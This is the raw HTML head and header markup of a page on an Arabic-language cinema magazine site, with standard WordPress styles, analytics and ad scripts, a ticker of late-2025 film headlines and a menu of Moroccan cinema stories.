<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/4727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=4727' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-4727 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/31/silent-night-deadly-night-egypt/">Silent Night, Deadly Night يصل إلى سينمات مصر برؤية رعب نفسية جديدة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/31/best-comics-2025/">2025 عام الكوميكس بامتياز: رعب وفانتازيا وتجارب غير مسبوقة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/31/george-clooney-french-citizenship/">فرنسا تمنح جورج كلوني وأسرته جنسيتها: قرار عائلي بحثاً عن الهدوء</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/30/wicked-for-good-digital-release-peacock/">فيلم Wicked: For Good متاح رقميًا وأسعار خاصة للإصدارات الفيزيائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2025/12/30/muahs-2026-nominations-makeup-hair/">فرانكشتاين وOne Battle After Another يتصدران الترشيحات لجوائز MUAHS لعام 2026</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي"><img src="https://cine-philia.com/wp-content/uploads/2025/12/film-aicha-sanae-alaoui-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي">«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/fi-hob-touda-international-award/" title="«في حب تودا» يحصد جائزة حقوقية في مهرجان دولي باليونان"><img src="https://cine-philia.com/wp-content/uploads/2025/12/66dc697c9a78d-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/fi-hob-touda-international-award/" title="«في حب تودا» يحصد جائزة حقوقية في مهرجان دولي باليونان">«في حب تودا» يحصد جائزة حقوقية في مهرجان دولي باليونان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/film-rabie-zakaria-kharrat-awards/" title="فيلم ربيع للمخرج زكرياء الخراط يواصل حصد الجوائز ويجذب الأنظار في المهرجانات الوطنية والدولية"><img src="https://cine-philia.com/wp-content/uploads/2025/12/IMG_1161-510x369.jpeg"></a></div><h3><a href="https://cine-philia.com/2025/12/18/film-rabie-zakaria-kharrat-awards/" title="فيلم ربيع للمخرج زكرياء الخراط يواصل حصد الجوائز ويجذب الأنظار في المهرجانات الوطنية والدولية">فيلم ربيع للمخرج زكرياء الخراط يواصل حصد الجوائز ويجذب الأنظار في المهرجانات الوطنية والدولية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/04/moroccan-cinema-berlin-film-market-2026/" title="المركز السينمائي المغربي يعزز حضور السينما الوطنية في مهرجان برلين الدولي"><img src="https://cine-philia.com/wp-content/uploads/2020/05/CCM-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/04/moroccan-cinema-berlin-film-market-2026/" title="المركز السينمائي المغربي يعزز حضور السينما الوطنية في مهرجان برلين الدولي">المركز السينمائي المغربي يعزز حضور السينما الوطنية في مهرجان برلين الدولي</a></h3></div></div></div></li></ul></li>
